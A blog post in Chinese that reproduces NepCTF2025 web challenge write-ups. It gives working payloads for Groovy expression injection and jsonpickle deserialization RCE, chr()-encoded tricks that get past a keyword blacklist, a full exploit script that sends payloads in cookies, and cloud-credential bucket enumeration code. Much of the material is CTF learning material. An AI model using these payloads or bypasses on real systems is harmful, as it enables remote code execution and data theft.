NepCTF2025复现

NepCTF2025复现

WEB原文链接:https://blog.csdn.net/c582037/article/details/149733822

MISC原文链接:https://blog.csdn.net/edigexiong/article/details/149725919

WEB

easyGooGooVVVY

就是简单的groovy表达式注入,使用反射拿能利用RCE类然后实例化再执行命令。在环境变量里找到flag

payload:

1
2
3
# 通过getRuntime()方法实例化然后执行exec

java.lang.Math.class.forName("java.lang.Runtime").getRuntime().exec("env").getText()

其他的payload:

1
2
def proc = ''.class.forName('java.lang.Runtime').getRuntime().exec('cat /proc/1/environ')
println $(proc.text)
1
2
3
4
5
# 通过newInstance获取构造方法实例化对象,然后执行start()方法实现rce

def builder = ''.class.forName('java.lang.ProcessBuilder').newInstance(['cat', '/proc/1/environ'] as String[])
def proc = builder.start()
println $(proc.inputStream.text)
1
2
def proc = this.class.classLoader.loadClass("java.lang.Runtime").getRuntime().exec("cat /proc/1/environ")
proc.text

RevengeGooGooVVVY

同上题


JavaSeri

使用shiro反序列化工具爆破密钥拿到key,然后写入木马在环境变量里拿到flag

但是我这里使用java8显示检测不到shiro框架


safe_bank

大佬wp

这题的关键是cookie,解码之后可以发现是json格式的数据,并且可以修改。

然后搜到这篇文章

强网杯S8 决赛jsonpickle

里面详细说明了jsonpickle反序列化safe模式下的RCE与绕过

这里的反序列化很有意思,因为一般的反序列化需要使用reduce,但是这里reduce被过滤了,但是这里又学到了可以用object来反序列化然后成功执行命令

根据这篇博客可以构造出任意文件读取的payload:

1
2
3
4
5
6
7
8
{
"py/object": "__main__.Session",
"meta": {
"user": {"py/object":"linecache.getlines","py/newargsex":[{"py/set":["/proc/self/cmdline"]},""]},
"ts": 1753471621
}
}

读一下源码/app/app.py

1
2
3
4
5
6
7
8
{
"py/object": "__main__.Session",
"meta": {
"user": {"py/object":"linecache.getlines","py/newargsex":[{"py/set":["app.py"]},""]},
"ts": 1753471621
}
}

成功读取源码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
from flask import Flask, request, make_response, render_template, redirect, url_for
import jsonpickle
import base64
import json
import os
import time

app = Flask(__name__)
app.secret_key = os.urandom(24)

class Account:
def __init__(self, uid, pwd):
self.uid = uid
self.pwd = pwd

class Session:
def __init__(self, meta):
self.meta = meta

# 内置用户
users_db = [
Account("admin", os.urandom(16).hex()),
Account("guest", "guest")
]

def register_user(username, password):
for acc in users_db:
if acc.uid == username:
return False
users_db.append(Account(username, password))
return True

# 关键字黑名单(WAF)
FORBIDDEN = [
'builtins', 'os', 'system', 'repr', '__class__', 'subprocess', 'popen', 'Popen', 'nt',
'code', 'reduce', 'compile', 'command', 'pty', 'platform', 'pdb', 'pickle', 'marshal',
'socket', 'threading', 'multiprocessing', 'signal', 'traceback', 'inspect', '\\\\\\\\', 'posix',
'render_template', 'jsonpickle', 'cgi', 'execfile', 'importlib', 'sys', 'shutil', 'state',
'import', 'ctypes', 'timeit', 'input', 'open', 'codecs', 'base64', 'jinja2', 're', 'json',
'file', 'write', 'read', 'globals', 'locals', 'getattr', 'setattr', 'delattr', 'uuid',
'__import__', '__globals__', '__code__', '__closure__', '__func__', '__self__', 'pydoc',
'__module__', '__dict__', '__mro__', '__subclasses__', '__init__', '__new__'
]

def waf(serialized):
try:
data = json.loads(serialized)
payload = json.dumps(data, ensure_ascii=False)
for bad in FORBIDDEN:
if bad in payload:
return bad
return None
except:
return "error"

# 首页
@app.route('/')
def root():
return render_template('index.html')

# 注册
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
username = request.form.get('username')
password = request.form.get('password')
confirm_password = request.form.get('confirm_password')

if not username or not password or not confirm_password:
return render_template('register.html', error="所有字段都是必填的。")

if password != confirm_password:
return render_template('register.html', error="密码不匹配。")

if len(username) < 4 or len(password) < 6:
return render_template('register.html', error="用户名至少需要4个字符,密码至少需要6个字符。")

if register_user(username, password):
return render_template('index.html', message="注册成功!请登录。")
else:
return render_template('register.html', error="用户名已存在。")

return render_template('register.html')

# 登录
@app.post('/auth')
def auth():
u = request.form.get("u")
p = request.form.get("p")
for acc in users_db:
if acc.uid == u and acc.pwd == p:
sess_data = Session({'user': u, 'ts': int(time.time())})
token_raw = jsonpickle.encode(sess_data)
b64_token = base64.b64encode(token_raw.encode()).decode()
resp = make_response("登录成功。")
resp.set_cookie("authz", b64_token)
resp.status_code = 302
resp.headers['Location'] = '/panel'
return resp
return render_template('index.html', error="登录失败。用户名或密码无效。")

# 用户/管理员面板
@app.route('/panel')
def panel():
token = request.cookies.get("authz")
if not token:
return redirect(url_for('root', error="缺少Token。"))

try:
decoded = base64.b64decode(token.encode()).decode()
except:
return render_template('error.html', error="Token格式错误。")

ban = waf(decoded)
if ban:
return render_template('error.html', error=f"请不要黑客攻击!{ban}")

try:
sess_obj = jsonpickle.decode(decoded, safe=True)
meta = sess_obj.meta

if meta.get("user") != "admin":
return render_template('user_panel.html', username=meta.get('user'))

return render_template('admin_panel.html')
except Exception as e:
return render_template('error.html', error="数据解码失败。")

# 管理员保险库
@app.route('/vault')
def vault():
token = request.cookies.get("authz")
if not token:
return redirect(url_for('root'))

try:
decoded = base64.b64decode(token.encode()).decode()
if waf(decoded):
return render_template('error.html', error="请不要尝试黑客攻击!")
sess_obj = jsonpickle.decode(decoded, safe=True)
meta = sess_obj.meta

if meta.get("user") != "admin":
return render_template('error.html', error="访问被拒绝。只有管理员才能查看此页面。")

flag = "NepCTF{fake_flag_this_is_not_the_real_one}"
return render_template('vault.html', flag=flag)
except:
return redirect(url_for('root'))

# 关于页面
@app.route('/about')
def about():
return render_template('about.html')

if __name__ == '__main__':
app.run(host='0.0.0.0', port=8000, debug=True)

发现一个超级waf

1
2
3
4
5
6
7
8
9
10
FORBIDDEN = [
'builtins', 'os', 'system', 'repr', '__class__', 'subprocess', 'popen', 'Popen', 'nt',
'code', 'reduce', 'compile', 'command', 'pty', 'platform', 'pdb', 'pickle', 'marshal',
'socket', 'threading', 'multiprocessing', 'signal', 'traceback', 'inspect', '\\\\\\\\', 'posix',
'render_template', 'jsonpickle', 'cgi', 'execfile', 'importlib', 'sys', 'shutil', 'state',
'import', 'ctypes', 'timeit', 'input', 'open', 'codecs', 'base64', 'jinja2', 're', 'json',
'file', 'write', 'read', 'globals', 'locals', 'getattr', 'setattr', 'delattr', 'uuid',
'__import__', '__globals__', '__code__', '__closure__', '__func__', '__self__', 'pydoc',
'__module__', '__dict__', '__mro__', '__subclasses__', '__init__', '__new__'
]

当时就是卡在这了,因为这题的flag必须要执行/readflag,所以必须要能够RCE。但是博客里的原payload无法使用,被waf掉了。

这里放一下原payload:

1
{"py/object": "__main__.Token", "username": {"py/object":"subprocess.getoutput","py/newargsex":[{"py/set":["/readflag"]},""]} ,"timestamp": 1733467440.7435746}

所以得自己去调试去找到能RCE的类


JsonPickle调试分析原理及WAF绕过-先知社区

触发rce的原理分析

这里的payload:

1
2
d='{"py/object":"builtins.bytes", "py/newargs":{"py/object": "builtins.map", "py/newargs" : [{"py/function": "builtins.exec"}, ["print(123)"]]}}'
jsonpickle.decode(d)

但是这里builtins也被过滤了

大佬的exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
import base64
import json
import requests

# 修改这里的配置
TARGET_URL = "https://nepctf30-y41b-mgvh-68lq-zhdrtbpjj218.nepctf.com/panel"
COMMAND = "import os;os.system('/readflag>/app/flag5.txt')"


def string_to_chr(s):
return "+".join([f"chr({ord(c)})" for c in s])


def generate_payload(command):
# 转换命令为chr()形式
chr_command = string_to_chr(command)

# 构造payload
payload = {
"py/object": "app.Session",
"meta": {
"user": {
"py/object": "__builtin__.bytes",
"py/newargs": {
"py/object": "__builtin__.map",
"py/newargs": [
{"py/function": "__builtin__.eval"},
[f"exec({chr_command})"],
],
},
},
"ts": 1753971621,
},
}

# 转为JSON字符串
json_payload = json.dumps(payload, ensure_ascii=False)

# Base64编码
b64_payload = base64.b64encode(json_payload.encode()).decode()

return b64_payload


def send_request(url, payload):
headers = {
"Cookie": f"authz={payload}",
"Pragma": "no-cache",
"Cache-Control": "no-cache",
"Sec-Ch-Ua": '"Not)A;Brand";v="8", "Chromium";v="138", "Microsoft Edge";v="138"',
"Sec-Ch-Ua-Mobile": "?0",
"Sec-Ch-Ua-Platform": '"Windows"',
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"Sec-Fetch-Site": "same-origin",
"Sec-Fetch-Mode": "navigate",
"Sec-Fetch-Dest": "document",
"Accept-Encoding": "gzip, deflate, br",
"Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6",
"Sec-Fetch-User": "?1",
"Priority": "u=0, i",
"Connection": "keep-alive",
}

try:
response = requests.get(url, headers=headers, timeout=10)
return response
except Exception as e:
print(f"请求失败: {e}")
return None


if __name__ == "__main__":
print(f"目标URL: {TARGET_URL}")
print(f"执行命令: {COMMAND}")
print("-" * 50)

# 生成payload
payload = generate_payload(COMMAND)
print(f"生成的payload: {payload}")
print()

# 发送请求
print("发送请求中...")
response = send_request(TARGET_URL, payload)

if response:
print(f"状态码: {response.status_code}")
print(f"响应长度: {len(response.text)}")
print("响应内容:")
print("-" * 30)
print(response.text)
else:
print("请求失败!")


这里很巧妙的利用chr函数的拼接来绕过waf,太强了

这里我就不用exp了,直接手动注入了

由于os.system没有回显并且这题也不出网,所以只能执行命令后将结果写入文件,然后再利用原来的任意文件读取来得到结果

首先需要执行ls / > flag1.txt,所以构造payload

1
2
3
4
{"py/object": "app.Session", "meta": {"user": {"py/object": "__builtin__.bytes", "py/newargs": {"py/object": "__builtin__.map", "py/newargs": [{"py/function": "__builtin__.eval"}, ["exec(chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(32)+chr(111)+chr(115)+chr(59)+chr(111)+chr(115)+chr(46)+chr(115)+chr(121)+chr(115)+chr(116)+chr(101)+chr(109)+chr(40)+chr(39)+chr(108)+chr(115)+chr(32)+chr(47)+chr(32)+chr(62)+chr(32)+chr(47)+chr(97)+chr(112)+chr(112)+chr(47)+chr(102)+chr(108)+chr(97)+chr(103)+chr(49)+chr(46)+chr(116)+chr(120)+chr(116)+chr(39)+chr(41)+chr(59))"]]}}, "ts": 1753971621}}


# exec内是 ls / > /app/flag1.txt

然后用前面的任意文件读取来获得结果。

发现/readflag

然后再执行/readflag > flag2.txt

1
{"py/object": "app.Session", "meta": {"user": {"py/object": "__builtin__.bytes", "py/newargs": {"py/object": "__builtin__.map", "py/newargs": [{"py/function": "__builtin__.eval"}, ["exec(chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(32)+chr(111)+chr(115)+chr(59)+chr(111)+chr(115)+chr(46)+chr(115)+chr(121)+chr(115)+chr(116)+chr(101)+chr(109)+chr(40)+chr(39)+chr(47)+chr(114)+chr(101)+chr(97)+chr(100)+chr(102)+chr(108)+chr(97)+chr(103)+chr(32)+chr(62)+chr(32)+chr(102)+chr(108)+chr(97)+chr(103)+chr(50)+chr(46)+chr(116)+chr(120)+chr(116)+chr(39)+chr(41)+chr(59))"]]}}, "ts": 1753971621}}

最后读取/app/flag2.txt即可拿到flag

官方wp

jsonpickle采用Unpickler._restore对序列化对象进行恢复。而每种标签又对应着不同的_restore函数。例如py/object ,会调用_restore_object进行处理。

而问题出在jsonpickle自定义的loadclass函数中。在208行对模块进行逆向翻译时,依次调用了util.untranslate_module_name->util._0_9_6_compat_untranslate。

在util._0_9_6_compat_untranslate中,将builtin和exceptions转化为builtins。这恐怕是开发者为了兼容Python2,因为在Python2中,使用__builtin__代表内置模块,而非builtins,而exceptions是作为Python2中存放异常类的模块,Python3则将异常类全部放入了builins模块中。

由此,可以通过builtin或者exceptions来绕过builtins的限制。

黑名单中没有限制eval或者exec,所以可以构造exceptions.eval或者exceptions.exec等相关语句来进行RCE,后面常见的字符串绕过就多种多样了。这里给出一个Payload:

1
{"py/object": "__main__.Session", "meta": {"user": {"py/object":"exceptions.eval","py/newargsex":[{"py/set":["exec(\"imp\"+\"ort subpro\"+\"cess;subpro\"+\"cessgeto\"+\"utput('/r\"+\"eadflag>/app/static/flag')\")"]},""]} , "ts": 114514}}

其他解法

还有其他的解法,可以调用main.FORBIDDEN.pop或者main.FORBIDDEN.clear直接将黑名单清除

在本地测试一下是否可以清除

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
# from flask import Flask, request, make_response, render_template, redirect, url_for
import jsonpickle
import base64
import uuid
import json
import os
import bdb
import pdb
import time

class Account:
def __init__(self, uid, pwd):
self.uid = uid
self.pwd = pwd

class Session:
def __init__(self, meta):
self.meta = meta
FORBIDDEN = [
'builtins', 'os', 'system', 'repr', '__class__', 'subprocess', 'popen', 'Popen', 'nt',
'code', 'reduce', 'compile', 'command', 'pty', 'platform', 'pdb', 'pickle', 'marshal',
'socket', 'threading', 'multiprocessing', 'signal', 'traceback', 'inspect', '\\\\', 'posix',
'render_template', 'jsonpickle', 'cgi', 'execfile', 'importlib', 'sys', 'shutil', 'state',
'import', 'ctypes', 'timeit', 'input', 'open', 'codecs', 'base64', 'jinja2', 're', 'json',
'file', 'write', 'read', 'globals', 'locals', 'getattr', 'setattr', 'delattr', 'uuid',
'__import__', '__globals__', '__code__', '__closure__', '__func__', '__self__', 'pydoc',
'__module__', '__dict__', '__mro__', '__subclasses__', '__init__', '__new__'
]
def waf(serialized):
try:
data = json.loads(serialized)
payload = json.dumps(data, ensure_ascii=False)
for bad in FORBIDDEN:
if bad in payload:
return bad
return None
except:
return "error"
A = Session({})
payload = '''{"py/object": "__main__.Session", "meta": {"user": {"py/object": "__main__.FORBIDDEN.clear","py/newargs": []},"ts":1753446254}}'''
sess_obj = jsonpickle.decode(payload)
print(sess_obj.meta)
print(FORBIDDEN)

发现输出[],成功清除黑名单。


所以我们先清除黑名单

1
{"py/object": "__main__.Session", "meta": {"user": {"py/object":"__main__.FORBIDDEN.clear","py/newargs": []},"ts":1753446254}}

然后直接调用subprocess.getoutput()把/readflag的输出写到/app/1.txt

payload:

1
{"py/object": "__main__.Session", "meta": {"user": {"py/object":"subprocess.getoutput","py/newargs": ["/readflag > /app/1.txt"]},"ts":1753446254}}

最后用lincache读取/app/1.txt

1
{"py/object": "__main__.Session", "meta": {"user": {"py/object": "linecache.getlines", "py/newargsex": [{"py/set":["/app/1.txt"]},""]},"ts":1753446254}}

fakeXSS

前置知识

这里解释下cos和aksk

腾讯云 COS(Cloud Object Storage)是腾讯云提供的对象存储服务,全称为 腾讯云对象存储

在腾讯云 COS(对象存储) 中,密钥(SecretKey 和 SecretId) 是用于身份验证的核心凭证。只要有正确的密钥,就能通过 API 或 SDK 访问和管理存储桶(Bucket)里的文件。

AKSK 是 Access Key ID(AK) 和 Secret Access Key(SK) 的缩写,是云服务商(如腾讯云、阿里云、AWS等)用于身份验证的核心凭证组合,类似于“用户名+密码”。

Electron API

Electron API 是 Electron 框架提供的一组核心模块和工具,允许开发者使用 JavaScript、HTML 和 CSS 构建跨平台的桌面应用程序。Electron 结合了 Chromium 浏览器引擎和 Node.js 运行时,使其 API 分为主进程(Main Process)和渲染器进程(Renderer Process)两部分。


官方wp

腾讯云 COS(Cloud Object Storage)是腾讯云提供的对象存储服务,全称为 腾讯云对象存储

打开是一个登录框,注册一个账号登录,上传头像接口处可以获得一组cos的临时的上传aksk

但是我复现的时候发现获取临时密钥失败,可能是环境已经没了,这里只能照搬官方wp了


测试该AKSK的权限,可以发现有列桶的权限

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
import json
from qcloud_cos import CosConfig
from qcloud_cos import CosS3Client

# 使用临时密钥获取存储桶信息
def get_bucket_info(region, bucket, secret_id, secret_key, token):
"""
使用临时密钥获取存储桶信息
"""
try:
# 配置COS客户端
config = CosConfig(
Region=region,
SecretId=secret_id,
SecretKey=secret_key,
Token=token,
Scheme='https'
)
client = CosS3Client(config)

# 获取存储桶信息
response = client.list_objects(Bucket=bucket)

# 打印存储桶信息
print(f"存储桶 {bucket} 信息获取成功:")
print(response)

# 打印前对象
if'Contents'in response:
for i, obj in enumerate(response['Contents']):
print(f"{i+1}. {obj['Key']}")

return response

except Exception as e:
print(f"获取存储桶信息时发生异常: {e}")
returnNone

if __name__ == "__main__":
# 输入存储桶信息
REGION = "ap-guangzhou"
BUCKET = "test-1360802834"

SECRET_ID = "AKID9zMx****(复现后已打码)"
SECRET_KEY = "a1mB43BS****(已打码)"
TOKEN = "0TiYj7xc****(STS临时凭证,已过期并打码)"

# 使用临时密钥获取存储桶信息
get_bucket_info(REGION, BUCKET, SECRET_ID, SECRET_KEY, TOKEN)

flag.txt是一个假flag,为了提醒选手们去拿下面的源码的 可以在桶中找到server_bak.js,访问https://test-1360802834.cos.ap-guangzhou.myqcloud.com/www/server_bak.js,获得源码

源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
const express = require('express');
const session = require('express-session');
const bodyParser = require('body-parser');
const crypto = require('crypto');
const tencentcloud = require("tencentcloud-sdk-nodejs");
const path = require('path');
const fs = require('fs');
const { v4: uuidv4 } = require('uuid');
const { execFile } = require('child_process');
const he = require('he');


const app = express();
const PORT = 3000;

app.use((req, res, next) => {
res.setHeader('Access-Control-Allow-Origin', '*');
res.setHeader('Access-Control-Allow-Methods', 'GET, POST, PUT, DELETE');
res.setHeader('Access-Control-Allow-Headers', 'Content-Type, Authorization');
res.setHeader('Access-Control-Allow-Credentials', 'true');
next();
});

// 配置会话
app.use(session({
secret: 'ctf-secret-key_023dfpi0e8hq',
resave: false,
saveUninitialized: true,
cookie: { secure: false , httpOnly: false}
}));

app.use(bodyParser.json());
app.use(bodyParser.urlencoded({ extended: true }));
app.use(express.static(path.join(__dirname, 'public')));

// 用户数据库
const users = {'admin': { password: 'nepn3pctf-game2025', role: 'admin', uuid: uuidv4(), bio: '' }};
// 存储登录页面背景图片 URL
let loginBgUrl = '';

// STS 客户端配置
const StsClient = tencentcloud.sts.v20180813.Client;
const clientConfig = {
credential: {
secretId: "AKIDRkvu****(已打码)",
secretKey: "NXUD****(已打码)",
},
region: "ap-guangzhou",
profile: {
httpProfile: {
endpoint: "sts.tencentcloudapi.com",
},
},
};
const client = new StsClient(clientConfig);

// 注册接口
app.post('/api/register', (req, res) => {
const { username, password } = req.body;
if (users[username]) {
return res.status(409).json({ success: false, message: '用户名已存在' });
}
const uuid = uuidv4();
users[username] = { password, role: 'user', uuid, bio: '' };
res.json({ success: true, message: '注册成功' });
});

// 登录页面
app.get('/', (req, res) => {
let loginHtml = fs.readFileSync(path.join(__dirname, 'public', 'login.html'), 'utf8');
if (loginBgUrl) {
const key = loginBgUrl.replace('/uploads/', 'uploads/');
const fileUrl = `http://ctf.mudongmudong.com/${key}`;

const iframeHtml = `<iframe id="backgroundframe" src="${fileUrl}" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; border: none;"></iframe>`;
loginHtml = loginHtml.replace('</body>', `${iframeHtml}</body>`);
}
res.send(loginHtml);
});


// 登录接口
app.post('/api/login', (req, res) => {
const { username, password } = req.body;
const user = users[username];

if (user && user.password === password) {
req.session.user = { username, role: user.role, uuid: user.uuid };
res.json({ success: true, role: user.role });
} else {
res.status(401).json({ success: false, message: '认证失败' });
}
});

// 检查用户是否已登录
function ensureAuthenticated(req, res, next) {
if (req.session.user) {
next();
} else {
res.status(401).json({ success: false, message: '请先登录' });
}
}

// 获取用户信息
app.get('/api/user', ensureAuthenticated, (req, res) => {
const user = users[req.session.user.username];
res.json({ username: req.session.user.username, role: req.session.user.role, uuid: req.session.user.uuid, bio: user.bio });
});

// 获取头像临时密钥
app.get('/api/avatar-credentials', ensureAuthenticated, async (req, res) => {
const params = {
Policy: JSON.stringify({
version: "2.0",
statement: [
{
effect: "allow",
action: ["cos:PutObject"],
resource: [
`qcs::cos:ap-guangzhou:uid/1360802834:test-1360802834/picture/${req.session.user.uuid}.png`
],
Condition: {
numeric_equal: {
"cos:request-count": 5
},
numeric_less_than_equal: {
"cos:content-length": 10485760 // 10MB 大小限制
}
}
},
{
effect: "allow",
action: ["cos:GetBucket"],
resource: [
"qcs::cos:ap-guangzhou:uid/1360802834:test-1360802834/*"
]
}
]
}),
DurationSeconds: 1800,
Name: "avatar-upload-client"
};

try {
const response = await client.GetFederationToken(params);
const auth = Buffer.from(JSON.stringify(params.Policy)).toString('base64');
res.json({ ...response.Credentials, auth });
} catch (err) {
console.error("获取头像临时密钥失败:", err);
res.status(500).json({ error: '获取临时密钥失败' });
}
});

// 获取文件上传临时密钥(管理员)
app.get('/api/file-credentials', ensureAuthenticated, async (req, res) => {
if (req.session.user.role !== 'admin') {
return res.status(403).json({ error: '权限不足' });
}

const params = {
Policy: JSON.stringify({
version: "2.0",
statement: [
{
effect: "allow",
action: ["cos:PutObject"],
resource: [
`qcs::cos:ap-guangzhou:uid/1360802834:test-1360802834/uploads/${req.session.user.uuid}/*`
],
Condition: {
numeric_equal: {
"cos:request-count": 5
},
numeric_less_than_equal: {
"cos:content-length": 10485760
}
}
},
{
effect: "allow",
action: ["cos:GetBucket"],
resource: [
"qcs::cos:ap-guangzhou:uid/1360802834:test-1360802834/*"
]
}
]
}),
DurationSeconds: 1800,
Name: "file-upload-client"
};

try {
const response = await client.GetFederationToken(params);
const auth = Buffer.from(JSON.stringify(params.Policy)).toString('base64');
